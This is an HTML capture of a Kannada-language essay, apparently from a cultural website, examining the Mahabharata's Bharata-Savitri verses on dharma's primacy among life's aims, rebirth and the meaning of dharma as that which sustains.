sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-546a3b7477b60b91f750bd15717e253d">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/bharata-savitri-part2" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/wp-content/uploads/2018/07/india.jpg?itok=hDJYwgHX" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/bharata-savitri-part2" class="active">ಭಾರತ-ಸಾವಿತ್ರೀ (ಭಾಗ 2)</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Philosophy">Philosophy</a></div>
  <div class="author-article fp"><a href="/dr-s-r-ramaswamy">Dr. S R Ramaswamy</a></div>
  <div class="created fp"><a href="/month-archives/201910">13 October 2019</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">ಭಾರತ-ಸಾವಿತ್ರೀ (ಭಾಗ 2)</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-9223" class="node node-article clearfix anup" about="/bharata-savitri-part2" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="ಭಾರತ-ಸಾವಿತ್ರೀ (ಭಾಗ 2)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2>ಪುರುಷಾರ್ಥಜಿಜ್ಞಾಸೆ</h2>
<p>ಇಲ್ಲಿಯ ಸಂದೇಶದ ಅಂಶಗಳು ಗ್ರಂಥದುದ್ದಕ್ಕೂ ಅಲ್ಲಲ್ಲಿ ಬಂದಿರುವಂತಹವೇ ಆಗಿವೆ. ಮುಖ್ಯವಾದ ಸಂದೇಶ – ಜಗತ್ತಿನಲ್ಲಿ ಪ್ರಾಥಮ್ಯಕ್ಕೆ ಅರ್ಹವಾದ ತತ್ತ್ವವೆಂದರೆ ಧರ್ಮವು ಮಾತ್ರವೆಂಬುದು; ಧರ್ಮವು ಮಾತ್ರ ಅಂತಿಮವಾಗಿ ಜಗತ್ತಿನ ಸಂಸ್ಥಿತಿಗೂ ಸಂಕ್ಷೇಮಕ್ಕೂ ಕಾರಣವಾಗಬಲ್ಲದು – ಎಂಬುದು. ಸಾಮಾನ್ಯವಾಗಿ ವ್ಯಾವಹಾರಿಕ ಜೀವನದ ಸ್ತರದಲ್ಲಿ ಜನರ ಹೆಚ್ಚಿನ ಲಕ್ಷ್ಯವನ್ನು ಸೆಳೆಯುವವು ಅರ್ಥ ಮತ್ತು ಕಾಮಗಳೇ ಆದರೂ, ಭೌತಸಮೃದ್ಧಿ ಮತ್ತು ಕಾಮಪೂರಣಗಳೆಂಬ ಪುರುಷಾರ್ಥಗಳನ್ನೂ ಧರ್ಮವೇ ಸಾಧಿಸಿಕೊಡಬಲ್ಲದು – ಎಂದು ವ್ಯಾಸರು ಹೇಳಿರುವುದನ್ನು ಗಮನಿಸಬೇಕು.</p>
<p>ಭಾರತಸಾವಿತ್ರಿಯ ಮಾತುಗಳ ಆಶಯವು ಮಹಾಭಾರತಸಂದೇಶದ ಸಂಗ್ರಹವೆನಿಸಿರುವುದು ಹೇಗೆಂದು ಅರಿಯಲು ಈ ಶ್ಲೋಕಗಳ ಪೌರ್ವಾಪರ್ಯಸಂಬಂಧ ಪರಾಮರ್ಶನೆಯು ಸಹಕಾರಿ. ಇಲ್ಲಿಯ ಪ್ರತಿಪಾದನೆಯಲ್ಲಿ ಪ್ರಮುಖವಾಗಿ ಎರಡು ಸೂಕ್ಷ್ಮತೆಗಳು ಅಡಗಿವೆ:</p>
<p>1. ವ್ಯಾಸರ ದೃಷ್ಟಿಯಲ್ಲಿ ಜಗತ್ತಿನ ಸಂಸ್ಥಿತಿಗೆ ಧರ್ಮವು ಅನಿವಾರ್ಯವೆಂಬುದನ್ನು ಅವರ ಆವೇಶಪೂರ್ಣ ಮಾತುಗಳು ಸೂಚಿಸಿವೆ. ಧರ್ಮದ ಮಹತ್ತ್ವಕ್ಕೆ ಕಾರಣವನ್ನೂ ವ್ಯಾಸರು ಅಲ್ಲಿಯೆ ಸ್ಫುಟೀಕರಿಸಿದ್ದಾರೆ: ಲೌಕಿಕ ಕಕ್ಷೆಯಲ್ಲಿ ಮುಖ್ಯವೆನಿಸುವ ಅರ್ಥ ಮತ್ತು ಕಾಮ ಎಂಬ ಪುರುಷಾರ್ಥಗಳನ್ನೂ ಧರ್ಮದಿಂದಲೇ ಪಡೆದುಕೊಳ್ಳಲು ಸಾಧ್ಯವಿದೆ. ಆರ್ಥ-ಕಾಮಗಳ ಪ್ರಾಪ್ತಿಯೂ ಧರ್ಮದ ಆಧಾರದಿಂದ ಶಕ್ಯವೆಂದು ಹೇಳಿದ ವ್ಯಾಸರು ಧರ್ಮದ ಪಾರಮ್ಯವನ್ನು ಸ್ಥಾಪಿಸಲು ಇನ್ನೊಂದು ಹೆಜ್ಜೆ ಮುಂದುವರಿದು ಹೇಳುತ್ತಾರೆ – ಧರ್ಮವು ಶಾಶ್ವತವಾದದ್ದು; ಸುಖ-ದುಃಖಗಳು ಬದಲಾಗುತ್ತಿರುವಂತಹವು ಮತ್ತು ಕ್ಷಣಿಕವಾದವು – ಎಂದು. ಈ ಸ್ಥಿರವಾದ ಸತ್ಯದಿಂದ ಹೊಮ್ಮುವ ಬೋಧೆಯೆಂದರೆ – ಆಸೆ, ಭಯ, ಲೋಭಾದಿಗಳ ಸೆಳೆತ ಎಷ್ಟೇ ಪ್ರಬಲವಾಗಿದ್ದರೂ ಆ ಸೆಳೆತಕ್ಕೆ ಒಳಪಟ್ಟು ಧರ್ಮವನ್ನು ಕೈಬಿಡತಕ್ಕದ್ದಲ್ಲ – ಎಂಬುದು. ನಶ್ವರವಾದುದಕ್ಕಿಂತ ಹೆಚ್ಚು ಉಪಾದೇಯವಾದದ್ದು ಶಾಶ್ವತ ತತ್ತ್ವ.</p>
<p>2. ಇಲ್ಲಿ ಅವಧಾನವನ್ನು ಅಪೇಕ್ಷಿಸುವ ಇನ್ನೊಂದು ಸೂಕ್ಷ್ಮತೆಯೆಂದರೆ – ವ್ಯಾಸರ ದೃಷ್ಟಿಯಲ್ಲಿ ಅರ್ಥ ಮತ್ತು ಕಾಮ ಎಂಬ ಪುರುಷಾರ್ಥಗಳೂ ಧರ್ಮಮಾರ್ಗದ ಮೂಲಕ ಸಾಧನೀಯವೆಂಬುದು. ಈ ದರ್ಶನವನ್ನು ವಿಶೇಷವಾಗಿ ಗಮನಿಸಬೇಕಾಗಿದೆ. ಏಕೆಂದರೆ ಮೋಕ್ಷಾಭಿಮುಖತೆಯ ಹೆಸರಿನಲ್ಲಿ ಅರ್ಥ-ಕಾಮಗಳನ್ನು ತುಚ್ಛೀಕರಿಸುವ ದೀರ್ಘ ಪರಂಪರೆಯೇ ನಮ್ಮಲ್ಲಿ ಬೆಳೆದುಬಂದಿರುವುದಲ್ಲದೆ ಇದರಿಂದಾಗಿ ವೇದಾಂತದರ್ಶನವೇ ಅಪವ್ಯಾಖ್ಯಾನಕ್ಕೆ ಒಳಗಾದ ದುರಂತ ಘಟಿಸಿದೆ. ವಾಸ್ತವವಾಗಿ ಮೋಕ್ಷವನ್ನು ಅಂತಿಮಲಕ್ಷ್ಯವನ್ನಾಗಿ ಸ್ವೀಕರಿಸಲಾಗಿದ್ದರೂ ಜಗತ್ತಿನ ಮತ್ತು ಜಗದ್ವ್ಯವಹಾರಗಳ ಪ್ರಾತಿಭಾಸಿಕ ಸತ್ಯತೆಯನ್ನು ಶುದ್ಧವೇದಾಂತದರ್ಶನವು ಅಲ್ಲಗಳೆದಿಲ್ಲ. ಪರುಷಾರ್ಥಗಳ ಶ್ರೇಣೀಕರಣದ ಬಗೆಗೆ ಪರಿಸ್ಫುಟತೆಯನ್ನು ಬೆಳೆಸಿಕೊಳ್ಳದಿರುವುದು ಈ ಆಭಾಸಮಂಡನೆಗಳಿಗೆ ಕಾರಣವಾಗಿದೆ.</p>
<p>ಈ ಮುಖ್ಯವಾದ ಶ್ರೇಣೀಕರಣವನ್ನೂ ವ್ಯಾಸರು ಭಾರತಸಾವಿತ್ರೀ ಶ್ಲೋಕಸಮೂಹದಲ್ಲಿ ಸೂಚಿಸಿದ್ದಾರೆ – ಎಂಬುದು ಪ್ರಬೋಧಕವಾಗಿದೆ. ವ್ಯಾಸರು ಕಂಠೋಕ್ತವಾಗಿ ಹೇಳಿದ್ದಾರೆ – ಧರ್ಮ ಮಾತ್ರವೇ ಶಾಶ್ವತವೂ ಸ್ಥಿರವೂ ಆದದ್ದು; ಸುಖ-ದುಃಖಾದಿಗಳು ಕ್ಷಣಭಂಗುರವಾದವು ಮತ್ತು ಪರಿವರ್ತನಶೀಲವಾದವು; ಹೀಗಿರುವಾಗ ಧರ್ಮವನ್ನು ಅಲಕ್ಷಿಸಬೇಡಿರೆಂದು ನಿಮ್ಮನ್ನು ಬೇಡುತ್ತಿದ್ದೇನೆ – ಎಂದು.</p>
<h2>ಲಕ್ಷ್ಯದ ಸ್ಫುಟತೆ</h2>
<p>ಇದರ ಅನುಸಂಧಾನ ಸುಲಭವಲ್ಲವೆಂಬುದನ್ನೂ ವ್ಯಾಸರೇ ಧ್ವನಿಸಿದ್ದಾರೆ: ಕಾಮನೆಗಳ ಕ್ಷಣಿಕ ಆಕರ್ಷಣೆ, ಸುಖಾನುಭವದ ಅವಕಾಶ ಮುಗಿದುಹೋದೀತೆಂಬ ಭಯ, ಒಂದಾದಮೇಲೆ ಮತ್ತೊಂದು ಲಭಿಸಲಿ ಎಂಬ ‘ಬೇಕು’ಗಳ ಮುಗಿಯದ ಸರಣಿ – ಇವುಗಳಲ್ಲಿ ಅತಿಯಾಗಿ ವ್ಯಸ್ತರಾದಲ್ಲಿ ಧರ್ಮವು ದೂರಕ್ಕೆ ಸರಿಯುವ ಅಪಾಯಸಂಭವವಿದೆ – ಎಂದು. ಅಂತಿಮಲಕ್ಷ್ಯ ಇರಬೇಕಾದದ್ದು ಶಾಶ್ವತತತ್ತ್ವದ ಕಡೆಗೇ ಹೊರತು ಅಸ್ಥಿರವಾದ ಆಗಂತುಕಸನ್ನಿವೇಶಗಳ ಕಡೆಗೆ ಅಲ್ಲ – ಎಂದು ವ್ಯಾಸರು ಸ್ಪಷ್ಟೀಕರಿಸಿದ್ದಾರೆ.</p>
<p>‘ಹರ್ಷಸ್ಥಾನಸಹಸ್ರಾಣಿ...’ ಎಂಬ ಶ್ಲೋಕವು ಅತ್ಯಂತ ಧ್ವನಿಪೂರ್ಣವಾಗಿದೆ. ಜಗತ್ತಿನಲ್ಲಿ ಉಲ್ಲಾಸಕಾರಣಗಳೂ ದುಃಖಕಾರಣಗಳೂ ಹೇರಳವಾಗಿ ಇರುತ್ತವೆ. ಅವುಗಳಿಂದ ಅಪ್ರಬುದ್ಧರು ವಿಚಲಿತರಾಗುತ್ತಾರೆಯೇ ಹೊರತು ವಿವೇಕವಂತರಲ್ಲ – ಎಂಬುದು ಮೇಲ್ನೋಟಕ್ಕೇ ಕಾಣುವ ಅರ್ಥ. ಇದರ ತಥ್ಯತೆ ಸ್ಪಷ್ಟವೇ ಆಗಿದೆ; ಅದಕ್ಕೆ ತುಂಬಾ ಹೆಚ್ಚಿನ ವಿವರಣೆಯ ಆವಶ್ಯಕತೆ ಇಲ್ಲ. ಆದರೆ ಈ ಉಕ್ತಿಯಲ್ಲಿ ಒಂದು ಸೂಕ್ಷ್ಮತೆ ಅಡಗಿದೆ, ಹೀಗೆ – ನಮ್ಮ ಮನಸ್ಸಿಗೆ ಆತಂಕವನ್ನು ಉಂಟುಮಾಡಿ ನೆಮ್ಮದಿಯನ್ನು ಕೆಡಿಸುವಂತಹ ಸಂದರ್ಭಗಳು ದಿನಬೆಳಗಾದರೆ ಬಂದೊದಗುವುದು ಪ್ರಕೃತಿನಿಯಮವೇ ಆಗಿದೆ. ಅದರ ಸಂಭವನೀಯತೆಯನ್ನು ಎಷ್ಟೇ ಮೇಧಾವಿಗಳಾದವರೂ ನಿವಾರಿಸಲಾರರು. ಎಷ್ಟೇ ಕುಶಲಿಗಳಾದವರೂ ಪ್ರಕೃತಿಜನ್ಯ ಆಘಾತಗಳಿಂದ ಪಾರಾಗಲಾರರು. ಹೀಗಿರುವಾಗ ವಿವೇಕಶಾಲಿಗಳು ಮಾಡಬಹುದಾದದ್ದು ಏನು? ಅದಕ್ಕೆ ಲಭ್ಯವಿರುವುದು ಏಕೈಕ ಪರಿಹಾರ. ಸೃಷ್ಟ್ಯಂತರ್ಗತ ಏರುಪೇರುಗಳನ್ನು ತಪ್ಪಿಸಲೆಳಸುವುದು ಮುಗಿಲಿಗೆ ಕಂಬಳಿ ಹೊದೆಸುವ ಯತ್ನದಂತೆಯೇ. ಅದು ವ್ಯರ್ಥ ಪ್ರಯಾಸ. ಹೀಗಿದ್ದರೂ ಬಾಹ್ಯಸನ್ನಿವೇಶಗಳಿಂದ ನಮ್ಮ ಅಂತರಂಗದ ಮೇಲೆ ಆಗುವ ಪರಿಣಾಮದ ಆಘಾತವನ್ನು ನಮ್ಮಮಟ್ಟಿಗೆ ಕಡಮೆ ಮಾಡಿಕೊಳ್ಳುವುದು ಸಾಧ್ಯವೂ ಅವಶ್ಯವೂ ಆಗಿದೆ. ಇದಾದರೋ ಮನೋನಿಯಂತ್ರಣದ ಮೂಲಕ ಶಕ್ಯವಾಗುತ್ತದೆ. ನಮ್ಮ ಕಾರಣದಿಂದ ಯಾವುದೇ ಅಸಮತೋಲಗಳು ಏರ್ಪಡದಂತೆ ಎಚ್ಚರ ವಹಿಸುವುದು, ಆಗಂತುಕವಾಗಿ ಎರಗುವ ಕ್ಷೋಭೆಗಳಿಂದ ನೆಮ್ಮದಿಗೆ ತಗಲುವ ಭಂಗದ ಬಗೆಗೆ ತಿತಿಕ್ಷೆಯನ್ನು ಅಭ್ಯಾಸ ಮಾಡಿಕೊಳ್ಳುವುದು ಅಧ್ಯಾತ್ಮಾಸಕ್ತರಿಗೆ ಹಿತಕಾರಿ. ಈ ಪ್ರವೃತ್ತಿಯೇ ಉತ್ತರೋತ್ತರ ಹಂತಗಳಲ್ಲಿ ಯೋಗವೆನಿಸುವುದು. ಈ ಉತ್ಕರ್ಷಪ್ರಕ್ರಿಯೆಯನ್ನೇ ಶಬ್ದಾಂತರದಲ್ಲಿ ವ್ಯಾಸರು ಧರ್ಮಾನುಸಂಧಾನ ಎಂದು ನಿರ್ದೇಶಿಸಿದ್ದಾರೆ: ಬಾಹ್ಯಸನ್ನಿವೇಶಗಳಿಂದ ಹೆಚ್ಚು ವಿಚಲಿತರಾಗದ ಮನಃಸ್ಥಿತಿಯನ್ನು ಅಡರುವುದರಲ್ಲಿ ಧರ್ಮಪ್ರಜ್ಞೆಯ ಪಾತ್ರವಿದೆ.</p>
<h2>ಉತ್ಕರ್ಷಪಥ</h2>
<p>ಹೀಗೆ ಕಾಮನೆಗಳು, ಭಯ-ಲೋಭಗಳು ಮೊದಲಾದವುಗಳ ಪ್ರಭಾವಕ್ಕೆ ಒಳಗಾಗದಿರುವುದು, ಪ್ರಕೃತಿಜನ್ಯವಾಗಿ ಒದಗುವ ಆಘಾತಗಳ ಬಗೆಗೆ ಸಹನೆಯನ್ನು ರೂಢಿಸಿಕೊಳ್ಳುವುದು – ಈ ಎರಡೂ ಅಂಶಗಳಲ್ಲಿ ಧರ್ಮವು ನಮಗೆ ನೆರವಿಗೆ ಬರುತ್ತದೆ. ಈ ಪ್ರಭಾವವ್ಯಾಪ್ತಿಯ ಕಾರಣದಿಂದಲೇ ಧರ್ಮಕ್ಕೆ ಜಗದ್ವ್ಯವಸ್ಥೆಯಲ್ಲಿ ಅತ್ಯುನ್ನತ ಸ್ಥಾನವನ್ನು ನೀಡಲಾಗಿರುವುದು. ಶಾಶ್ವತತೆಯ ಮತ್ತು ಸ್ಥಿರತೆಯ ಅಡಿಪಾಯ ಇರುವ ಕಾರಣದಿಂದ ಏರ್ಪಟ್ಟಿರುವುದು ಧರ್ಮದ ಪಾರಮ್ಯ. ಶಾಶ್ವತತೆಯ ಹಾಗೂ ಸ್ಥಿರತೆಯ ಸ್ವರೂಪದಿಂದಾಗಿಯೇ ಧರ್ಮವು ಜಗತ್ತನ್ನು ಧಾರಣೆ ಮಾಡಲು ಶಕ್ತವಾಗಿರುವುದು. ಈ ಬಹು-ಆಯಾಮಿ ಸತ್ತ್ವವಂತಿಕೆ ಧರ್ಮದಲ್ಲಿ ನಿವಿಷ್ಟವಾಗಿದೆ – ಎಂಬುದೂ ‘ಧಾರಣಾತ್ ಧರ್ಮ ಇತ್ಯಾಹುಃ’ ಎಂಬ ಪ್ರಸಿದ್ಧೋಕ್ತಿಯ ಒಂದು ಪ್ರಮುಖ ವಿವಕ್ಷಿತಾರ್ಥ.</p>
<p>ಹೀಗೆ ಜನ್ಮಜನ್ಮಾಂತರಗಳ ಮೂಲಕ ಜೀವದ ಪಯಣದ ವಿವಿಧ ಭಂಗ್ಯಂತರಗಳು, ದೃಶ್ಯಜಗತ್ತಿನ ಕ್ಷಣಭಂಗುರತೆ ಮತ್ತು ಅದರ ನಿರ್ವಹಣವಿಧಾನ; ಈ ಎರಡು ಆಧಾರತತ್ತ್ವಗಳನ್ನು ವ್ಯಾಸರು ‘ಮಾತಾಪಿತೃಸಹಸ್ರಾಣಿ...’ ಮತ್ತು ‘ಹರ್ಷಸ್ಥಾನಸಹಸ್ರಾಣಿ...’ – ಈ ಭಾರತಸಾವಿತ್ರಿಯ ಮೊದಲೆರಡು ಶ್ಲೋಕಗಳಲ್ಲಿ ಸಂಕ್ಷಿಪ್ತವಾಗಿ ಆದರೆ ಅಸಂದಿಗ್ಧವಾಗಿ ನಿರೂಪಿಸಿದಂತಾಯಿತು.</p>
<p>ಜಗತ್ಸಂದರ್ಭಗಳನ್ನು ವಿಭಜಿಸುವುದರ ವೈಯಥ್ರ್ಯವೂ ಭಾರತಸಾವಿತ್ರಿಯ ಮಾತುಗಳಲ್ಲಿಯೆ ಸ್ಫುಟಗೊಂಡಿದೆ. ನಿದರ್ಶನಕ್ಕೆ, ಬಾಹ್ಯಮೂಲ ಆಘಾತಗಳ ಮೇಲೆ ನಮ್ಮ ನಿಯಂತ್ರಣ ನಡೆಯಲಾರದಾದರೂ ಅವುಗಳಿಂದ ನಮ್ಮ ಅಂತರಂಗದ ಮೇಲೆ ಆಗುವ ಪ್ರಭಾವವನ್ನು ಸ್ವಪ್ರಯತ್ನದಿಂದ ಕಡಮೆ ಮಾಡಿಕೊಳ್ಳುವುದು ಸಾಧ್ಯವೆಂಬ ‘ಹರ್ಷಸ್ಥಾನಸಹಸ್ರಾಣಿ...’ ಎಂಬ ಉಕ್ತಿಯ ಬೋಧೆಯು ಪಾರಮಾರ್ಥಿಕ, ವ್ಯಾವಹಾರಿಕ – ಈ ಎರಡೂ ನೆಲೆಗಳಿಗೆ ಅನ್ವಯಿಸುವಂತಹದೇ ಆಗಿದೆ.</p>
<h2>ಜನ್ಮಾಂತರ್ಯ</h2>
<p>ಧರ್ಮದ ಪಾರಮ್ಯವನ್ನು ತಾತ್ತ್ವಿಕ ನೆಲೆಯಲ್ಲಿ ಮಂಡಿಸುವುದರ ಜೊತೆಗೆ ವ್ಯಾಸರು ಈ ತಥ್ಯಕ್ಕೆ ಪೂರಕವಾದ ಹಲವು ಉಪಪತ್ತಿಗಳನ್ನೂ ಜೊತೆಜೊತೆಗೇ ಸೂಚಿಸಿದ್ದಾರೆ. ಧರ್ಮತತ್ತ್ವಾಂಗೀಕಾರಕ್ಕೆ ಪೂರಕವಾದ ಮಹತ್ತ್ವದ ಸಿದ್ಧಾಂತವೆಂದರೆ ಜನ್ಮಾಂತರ್ಯವನ್ನೊಳಗೊಂಡ ಕರ್ಮಸಿದ್ಧಾಂತ. ವ್ಯಾವಹಾರಿಕ ಸ್ತರದ ಹಲವಾರು ನಿಲವುಗಳು ಪ್ರಸಕ್ತ ಜನ್ಮವೇ ಸ್ವಸಂಪೂರ್ಣವೆಂಬ ದೃಷ್ಟಿಯದಾಗಿರುತ್ತವೆ. ತಾತ್ತ್ವಿಕವಾಗಿ ಜನ್ಮಾಂತರ್ಯವನ್ನು ಒಪ್ಪುವವರೂ ಈ ಮನಃಸ್ಥಿತಿಯಿಂದ ಮುಕ್ತರಾಗುವುದು ಸುಲಭವಲ್ಲ; ಮಾಯೆಯ ಶೃಂಖಲೆ ಅಷ್ಟು ಬಿಗಿಯಾದದ್ದು. ಪ್ರಕೃತ ಜನ್ಮವು ದೀರ್ಘಪ್ರವಾಹದ ಒಂದು ಮಜಲು ಮಾತ್ರವೆಂಬ ಸ್ಥಿರವಾದ ಸ್ಮರಣೆ ಇದ್ದಲ್ಲಿ ನಮ್ಮ ಅನೇಕ ಪ್ರತಿಕ್ರಿಯೆಗಳೂ ಪರಾಮರ್ಶನೆಗಳೂ ಬದಲಾದಾವು. ಜಗತ್ತಿನ ಕ್ಷಣಭಂಗುರತೆಯ ಪರಿಜ್ಞಾನವನ್ನು ದೃಢಗೊಳಿಸಬಲ್ಲ ಒಂದು ಪ್ರಮುಖ ಸಾಧನವೆಂದರೆ ಜನ್ಮಾಂತರ್ಯ ಸಿದ್ಧಾಂತದ ಅಂಗೀಕಾರ. ಈ ಹಿನ್ನೆಲೆಯಲ್ಲಿಯೇ ವ್ಯಾಸರು ತಮ್ಮ ಅಂತಿಮ ಸಂದೇಶದಲ್ಲಿ ಜನ್ಮಾಂತರ್ಯವನ್ನು ಪ್ರಸ್ತಾವಿಸಿದ್ದಾರೆಂದು ಭಾವಿಸಬಹುದು.</p>
<h2>ಧಾರಣಸಾಮರ್ಥ್ಯ</h2>
<p>‘ಧರ್ಮ’ ಎಂಬ ಶಬ್ದವು ನಾಲ್ಕಾರು ಭಿನ್ನವಾದ ಆದರೆ ಪರಸ್ಪರ ವಿರುದ್ಧಗಳಲ್ಲದ ಅರ್ಥಚ್ಛಾಯೆಗಳ ಮೂಲಕ ಪ್ರಚಲಿತವಿರುವುದು ವಿದಿತವೇ ಆಗಿದೆ. ಆದರೆ ಭಾರತಸಾವಿತ್ರಿಯ ಸಂದರ್ಭದಲ್ಲಿ ವ್ಯಾಸರು ಧರ್ಮ ಶಬ್ದವನ್ನು ಅದರ ಸಮಗ್ರ ವಿವಕ್ಷೆಯಲ್ಲಿ ಬಳಸಿದ್ದಾರೆ. ಆ ನೆಲೆಯ ಧರ್ಮಶಬ್ದಪ್ರತಿಪಾದನೆಗಳು ವಿಪುಲವಾಗಿವೆ. ಅವುಗಳಲ್ಲಿ ಅತ್ಯಂತ ಪ್ರಸಿದ್ಧವೂ ಸಮಗ್ರವೂ ಆದದ್ದೆಂದರೆ ಕರ್ಣಪರ್ವದಲ್ಲಿನ (69.58) ನಿರ್ವಚನ :</p>
<blockquote>ಧಾರಣಾತ್ ಧರ್ಮ ಇತ್ಯಾಹುಃ<br />
	ಧರ್ಮೋ ಧಾರಯತೇ ಪ್ರಜಾಃ |<br />
	ಯತ್ ಸ್ಯಾತ್ ಧಾರಣಸಂಯುಕ್ತಂ<br />
	ಸ ಧರ್ಮ ಇತಿ ನಿಶ್ಚಯಃ ||</blockquote>
<blockquote>
	<p>“ಧಾರಣೆ ಮಾಡುವುದರಿಂದ ‘ಧರ್ಮ’ ಎನ್ನುತ್ತಾರೆ. ಧರ್ಮವೇ ಪ್ರಜೆಗಳನ್ನು ಧರಿಸಿರುವುದು. ಯಾವುದರಲ್ಲಿ ಧಾರಣಸಾಮಥ್ರ್ಯವಿದೆಯೋ ಅದು ಧರ್ಮ ಎಂದು ನಿಶ್ಚಿತ.”</p>
</blockquote>
<p>‘ಧೃಞ್ ಧಾರಣೇ’ ಎಂಬ ಧಾತುವಿನಿಂದ ಜನಿಸಿರುವ ಧರ್ಮ ಶಬ್ದದ ನಿರ್ವಚನ ಜಗತ್ತಿನ ಎಲ್ಲವನ್ನೂ ಮತ್ತು ಎಲ್ಲರನ್ನೂ ನೆಲೆಯಾಗಿ ಇರಿಸುವುದು ಎಂದು. ವ್ಯಾಸರು ಒತ್ತಿಹೇಳುತ್ತಿರುವುದೂ ಧರ್ಮವು ಜಗತ್‍ಸಂಸ್ಥಿತಿಗೂ ಶ್ರೇಯಸ್ಸಿಗೂ ಕಾರಣವಾದದ್ದು ಮತ್ತು ಈ ಕಾರಣದಿಂದಲೇ ಅದು ಅತ್ಯುಚ್ಚ ಸ್ಥಾನಕ್ಕೆ ಅರ್ಹವಾದದ್ದು – ಎಂದು. ಧರ್ಮವನ್ನು ಕುರಿತ ಇದೇ ಜಾಡಿನ ವಿವರಣೆ ಶಾಂತಿಪರ್ವದಲ್ಲಿಯೂ ಬಂದಿದೆ (ಅಧ್ಯಾಯ 109, ಶ್ಲೋಕ 14).</p>
<p>ಧರ್ಮ ತತ್ತ್ವಕ್ಕೆ ಈ ಧಾರಣಸಾಮಥ್ರ್ಯ ಬಂದಿರುವುದು ಹೇಗೆ? – ಎಂದರೆ, ಅದು ಸತ್ಯದ ಮೇಲೆ ಆಧಾರಗೊಂಡಿರುವುದರಿಂದ. ಇದನ್ನೇ ಬೇರೆ ಮಾತುಗಳಲ್ಲಿ ಹೇಳುವುದಾದರೆ: ಧರ್ಮವೆಂದರೆ ಸತ್ಯವನ್ನು ಆಚರಣೆಯಲ್ಲಿ ರೂಢಿಸುವುದು. ಇದೇ ‘ಅನುಷ್ಠಾನ’, ‘ಅನುಸಂಧಾನ’ ಮೊದಲಾದ ಶಬ್ದಗಳ ಮೂಲಕವೂ ವ್ಯವಹೃತವಾಗಿದೆ. ಈ ತತ್ತ್ವವಾದರೋ ಪ್ರಪ್ರಾಚೀನ ಕಾಲದಿಂದ ಪರಿಚಿತವಾದದ್ದು.</p>
<p><strong>ಮುಂದುವರಿಯುತ್ತದೆ...</strong></p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/dharma" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dharma</a></div><div class="field-item odd"><a href="/tags/mahabharata" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mahabharata</a></div><div class="field-item even"><a href="/tags/epic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">epic</a></div><div class="field-item odd"><a href="/tags/rebirth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">rebirth</a></div><div class="field-item even"><a href="/tags/artha" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artha</a></div><div class="field-item odd"><a href="/tags/kama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Kama</a></div><div class="field-item even"><a href="/tags/moksha" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Moksha</a></div><div class="field-item odd"><a href="/tags/path" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">path</a></div><div class="field-item even"><a href="/tags/competence" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">competence</a></div><div class="field-item odd"><a href="/tags/sustainability" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sustainability</a></div><div class="field-item even"><a href="/tags/vyasa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vyasa</a></div><div class="field-item odd"><a href="/tags/purushartha" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">purushartha</a></div></div></div><div id="disqus_thread"><noscript><p><a 